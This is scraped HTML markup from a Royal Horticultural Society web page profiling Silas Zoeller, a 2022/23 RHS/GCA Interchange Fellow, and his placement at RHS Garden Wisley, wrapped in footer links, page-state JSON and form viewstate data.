class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-education-learning\" href=\"/education-learning\">Study & learn\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-education-learning-qualifications-and-training\" href=\"/education-learning/qualifications-and-training\">Qualifications & training\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-education-learning-qualifications-and-training-new-shoots\" href=\"/education-learning/qualifications-and-training/new-shoots\">\u003Cspan>New Shoots\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 22:37:44 GMT"],"content-length":["855"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller","responseType":"json"},"breadcrumb_/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-education-learning\" href=\"/education-learning\">Study & learn\u003C/a>\u003C/li>\u003Cli class=\"level-two\">\u003Ca id=\"submenu-education-learning-qualifications-and-training\" href=\"/education-learning/qualifications-and-training\">Qualifications & training\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-education-learning-qualifications-and-training-new-shoots\" href=\"/education-learning/qualifications-and-training/new-shoots\">\u003Cspan>New Shoots\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=599fad69-5361-470e-a2bf-98e25bc070c7?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Silas Zoeller\",\"description\":\"2022/23 RHS Interchange Fellow on placement from the USA to the UK\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-intro-with-image content='{\"content\":{\"title\":\"RHS Garden Wisley: Trying something new\",\"fullWidth\":true,\"alignLeft\":false,\"text\":\"\u003Cp>Less than three months into the RHS/GCA Interchange Fellowship, I have had the opportunity to try my hand at a variety of new tasks at RHS Garden Wisley, as well as study and work with a stunning diversity of plants and visit many incredible gardens.\u003Cbr />\u003Cbr />From curating rotating displays, participating in plant society shows, and even scything a native plant meadow, my day-to-day tasks constantly expand my view of what horticulture can be and bolster my theoretical and hands-on knowledge.\u003Ci> \u003C/i>\u003C/p>\",\"image\":\"/getmedia/8f5ca242-c2c1-480b-ad33-5ac5b264c62e/Silas-fellowship.jpg?width=940&height=627&ext=.jpg\",\"url\":\"\",\"urlLabel\":\"\"},\"type\":\"IntroWithImage\"}'>  \r\n    \r\n\u003C/widget-intro-with-image>  \u003Cwidget-title-text-link-image content='{\"content\":{\"title\":\"Mid-term report\",\"linkLabel\":\"Download Silas&#39;s report\",\"link\":\"/education-learning/pdf/bursaries/GCA-Reports/silas-zoeller-mid-term-report.pdf\",\"image\":\"\",\"text\":\"Silas is halfway through his fellowship. Silas&#39; mid-term report describes the experiences he has gained across the different teams at RHS Garden Wisley.&nbsp;(Full-term report available further down the page).\",\"isLinkTargetBlank\":true},\"type\":\"TitleTextLinkImage\"}'>\r\n  \r\n\u003C/widget-title-text-link-image>\u003Cwidget-intro-with-image content='{\"content\":{\"title\":\"RHS Garden Wisley: Dreams come true\",\"fullWidth\":true,\"alignLeft\":true,\"text\":\"\u003Cp>At RHS Garden Wisley, I have worked in teams that specialise in a large array of disciplines, including alpine plants, formal gardens, and glasshouse management. This work has brought me into close contact with incredible plants I had only dreamed of seeing before the Fellowship, whether it be beastly mature cycad specimens or rare cyclamen cultivars.\u003C/p>\",\"image\":\"/getmedia/661d1776-d1ab-4a14-bc69-405b21165bb6/Silas-fellowship-potted-plants.jpg?width=940&height=627&ext=.jpg\",\"url\":\"\",\"urlLabel\":\"\"},\"type\":\"IntroWithImage\"}'>  \r\n    \r\n\u003C/widget-intro-with-image>  \u003Cwidget-intro-with-image content='{\"content\":{\"title\":\"RHS Garden Wisley: Beyond expectations\",\"fullWidth\":true,\"alignLeft\":false,\"text\":\"\u003Cp>The Fellowship experiences have extended far beyond just my current placement at RHS Garden Wisley. Visits to great British gardens like Painshill and Sheffield Park have been a source of inspiration, allowing for a detailed exploration of the breadth of UK horticulture and its relationship with horticulture in the US and the world at large.&nbsp;\u003Cbr />\u003Cbr />I have found that the Fellowship has already proved to be revolutionary and transformative for myself and my career and I can&#39;t wait to see how it will continue to outdo itself as I progress further into my time here with the RHS and UK horticultural community.\u003C/p>\",\"image\":\"/getmedia/ffe01613-bdfe-422b-9246-516c304b0cc1/Silas-fellowship-trees.jpg?width=940&height=627&ext=.jpg\",\"url\":\"\",\"urlLabel\":\"\"},\"type\":\"IntroWithImage\"}'>  \r\n    \r\n\u003C/widget-intro-with-image>  \u003Cwidget-title-text-link-image content='{\"content\":{\"title\":\"Full-term report\",\"linkLabel\":\"Download Silas’s report\",\"link\":\"/education-learning/pdf/bursaries/GCA-Reports/2022-23-Silas-Zoeller-Final-Report.pdf\",\"image\":\"\",\"text\":\"Silas has completed his fellowship. In his full-term report he discusses his placements, experiences and future plans.\",\"isLinkTargetBlank\":true},\"type\":\"TitleTextLinkImage\"}'>\r\n  \r\n\u003C/widget-title-text-link-image>\u003Cwidget-generic-grid content='{\"content\":{\"type\":{\"name\":\"Grid - 2 Spots\",\"id\":2},\"items\":[{\"collapse\":true,\"title\":\"Spend a year abroad\",\"description\":\"Intern at Longwood Gardens\",\"image\":\"/getmedia/2ca7ca18-64fe-4ceb-a126-ed76d8ff527f/Kathryn-Bray-waterlily-pools.jpg?width=940&height=627&ext=.jpg\",\"style\":{\"name\":\"Default\",\"id\":1},\"linklabel\":\"RHS Bursaries\",\"link\":\"/education-learning/bursaries-grants/rhs-and-gca-interchange-fellowship\"},{\"collapse\":false,\"title\":\"Send us an email\",\"description\":\"Got a question? Get in touch.\",\"linklabel\":\"Email us\",\"link\":\"mailto:interchangefellowship@rhs.org.uk\",\"style\":{\"name\":\"Icon\",\"id\":5},\"icon\":\"far fa-envelope\",\"iconColourStyle\":{\"name\":\"Pink\",\"id\":1},\"isLinkTargetBlank\":true},{\"collapse\":true,\"title\":\"Download the application form\",\"description\":\"Interested? Apply now!\",\"image\":\"/getmedia/6e9bc4a0-5a66-4a3c-91e8-f2790b805c07/Nov1-940x627.jpg?width=940&height=627&ext=.jpg\",\"linklabel\":\"Apply\",\"link\":\"/education-learning/pdf/bursaries/rhs-gca-application-form.doc\",\"isLinkTargetBlank\":true,\"style\":{\"name\":\"Icon\",\"id\":5},\"icon\":\"fas fa-download\",\"iconColourStyle\":{\"name\":\"Green\",\"id\":2}}],\"introduction\":\"\u003Ch2>RHS Interchange Fellowship Covid-19 Statement\u003C/h2>Due to the ongoing Covid-19 situation, the RHS Interchange Fellowship has, unfortunately, had to suspend applications for the foreseeable future. Information below is for reference only while applications are suspended:\u003Cbr />&nbsp;\"},\"type\":\"GenericGrid\"}'>\r\n  \r\n\u003C/widget-generic-grid>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 22:37:44 GMT"],"content-length":["6039"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=599fad69-5361-470e-a2bf-98e25bc070c7","responseType":"json"},"generalPageDetailsStateKey_599fad69-5361-470e-a2bf-98e25bc070c7":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Silas Zoeller\",\"description\":\"2022/23 RHS Interchange Fellow on placement from the USA to the UK\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Cwidget-intro-with-image content='{\"content\":{\"title\":\"RHS Garden Wisley: Trying something new\",\"fullWidth\":true,\"alignLeft\":false,\"text\":\"\u003Cp>Less than three months into the RHS/GCA Interchange Fellowship, I have had the opportunity to try my hand at a variety of new tasks at RHS Garden Wisley, as well as study and work with a stunning diversity of plants and visit many incredible gardens.\u003Cbr />\u003Cbr />From curating rotating displays, participating in plant society shows, and even scything a native plant meadow, my day-to-day tasks constantly expand my view of what horticulture can be and bolster my theoretical and hands-on knowledge.\u003Ci> \u003C/i>\u003C/p>\",\"image\":\"/getmedia/8f5ca242-c2c1-480b-ad33-5ac5b264c62e/Silas-fellowship.jpg?width=940&height=627&ext=.jpg\",\"url\":\"\",\"urlLabel\":\"\"},\"type\":\"IntroWithImage\"}'>  \r\n    \r\n\u003C/widget-intro-with-image>  \u003Cwidget-title-text-link-image content='{\"content\":{\"title\":\"Mid-term report\",\"linkLabel\":\"Download Silas&#39;s report\",\"link\":\"/education-learning/pdf/bursaries/GCA-Reports/silas-zoeller-mid-term-report.pdf\",\"image\":\"\",\"text\":\"Silas is halfway through his fellowship. Silas&#39; mid-term report describes the experiences he has gained across the different teams at RHS Garden Wisley.&nbsp;(Full-term report available further down the page).\",\"isLinkTargetBlank\":true},\"type\":\"TitleTextLinkImage\"}'>\r\n  \r\n\u003C/widget-title-text-link-image>\u003Cwidget-intro-with-image content='{\"content\":{\"title\":\"RHS Garden Wisley: Dreams come true\",\"fullWidth\":true,\"alignLeft\":true,\"text\":\"\u003Cp>At RHS Garden Wisley, I have worked in teams that specialise in a large array of disciplines, including alpine plants, formal gardens, and glasshouse management. This work has brought me into close contact with incredible plants I had only dreamed of seeing before the Fellowship, whether it be beastly mature cycad specimens or rare cyclamen cultivars.\u003C/p>\",\"image\":\"/getmedia/661d1776-d1ab-4a14-bc69-405b21165bb6/Silas-fellowship-potted-plants.jpg?width=940&height=627&ext=.jpg\",\"url\":\"\",\"urlLabel\":\"\"},\"type\":\"IntroWithImage\"}'>  \r\n    \r\n\u003C/widget-intro-with-image>  \u003Cwidget-intro-with-image content='{\"content\":{\"title\":\"RHS Garden Wisley: Beyond expectations\",\"fullWidth\":true,\"alignLeft\":false,\"text\":\"\u003Cp>The Fellowship experiences have extended far beyond just my current placement at RHS Garden Wisley. Visits to great British gardens like Painshill and Sheffield Park have been a source of inspiration, allowing for a detailed exploration of the breadth of UK horticulture and its relationship with horticulture in the US and the world at large.&nbsp;\u003Cbr />\u003Cbr />I have found that the Fellowship has already proved to be revolutionary and transformative for myself and my career and I can&#39;t wait to see how it will continue to outdo itself as I progress further into my time here with the RHS and UK horticultural community.\u003C/p>\",\"image\":\"/getmedia/ffe01613-bdfe-422b-9246-516c304b0cc1/Silas-fellowship-trees.jpg?width=940&height=627&ext=.jpg\",\"url\":\"\",\"urlLabel\":\"\"},\"type\":\"IntroWithImage\"}'>  \r\n    \r\n\u003C/widget-intro-with-image>  \u003Cwidget-title-text-link-image content='{\"content\":{\"title\":\"Full-term report\",\"linkLabel\":\"Download Silas’s report\",\"link\":\"/education-learning/pdf/bursaries/GCA-Reports/2022-23-Silas-Zoeller-Final-Report.pdf\",\"image\":\"\",\"text\":\"Silas has completed his fellowship. In his full-term report he discusses his placements, experiences and future plans.\",\"isLinkTargetBlank\":true},\"type\":\"TitleTextLinkImage\"}'>\r\n  \r\n\u003C/widget-title-text-link-image>\u003Cwidget-generic-grid content='{\"content\":{\"type\":{\"name\":\"Grid - 2 Spots\",\"id\":2},\"items\":[{\"collapse\":true,\"title\":\"Spend a year abroad\",\"description\":\"Intern at Longwood Gardens\",\"image\":\"/getmedia/2ca7ca18-64fe-4ceb-a126-ed76d8ff527f/Kathryn-Bray-waterlily-pools.jpg?width=940&height=627&ext=.jpg\",\"style\":{\"name\":\"Default\",\"id\":1},\"linklabel\":\"RHS Bursaries\",\"link\":\"/education-learning/bursaries-grants/rhs-and-gca-interchange-fellowship\"},{\"collapse\":false,\"title\":\"Send us an email\",\"description\":\"Got a question? Get in touch.\",\"linklabel\":\"Email us\",\"link\":\"mailto:interchangefellowship@rhs.org.uk\",\"style\":{\"name\":\"Icon\",\"id\":5},\"icon\":\"far fa-envelope\",\"iconColourStyle\":{\"name\":\"Pink\",\"id\":1},\"isLinkTargetBlank\":true},{\"collapse\":true,\"title\":\"Download the application form\",\"description\":\"Interested? Apply now!\",\"image\":\"/getmedia/6e9bc4a0-5a66-4a3c-91e8-f2790b805c07/Nov1-940x627.jpg?width=940&height=627&ext=.jpg\",\"linklabel\":\"Apply\",\"link\":\"/education-learning/pdf/bursaries/rhs-gca-application-form.doc\",\"isLinkTargetBlank\":true,\"style\":{\"name\":\"Icon\",\"id\":5},\"icon\":\"fas fa-download\",\"iconColourStyle\":{\"name\":\"Green\",\"id\":2}}],\"introduction\":\"\u003Ch2>RHS Interchange Fellowship Covid-19 Statement\u003C/h2>Due to the ongoing Covid-19 situation, the RHS Interchange Fellowship has, unfortunately, had to suspend applications for the foreseeable future. Information below is for reference only while applications are suspended:\u003Cbr />&nbsp;\"},\"type\":\"GenericGrid\"}'>\r\n  \r\n\u003C/widget-generic-grid>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 27 Jan 2026 22:37:44 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="hZBySx1eMkGVlcLR+Msh7WzKI4OXqmMWOaZgB/7m1H3a4Q51WjLNahX7IJqxWa1gMAIGU1bA0+OdQ2L6fKYnrUeZkNzVBikl7widkSYa0mRab9qorSYL5gBdkMLiycysg+19H2Q6M9TiPQHZZdKL9Ng/[base64]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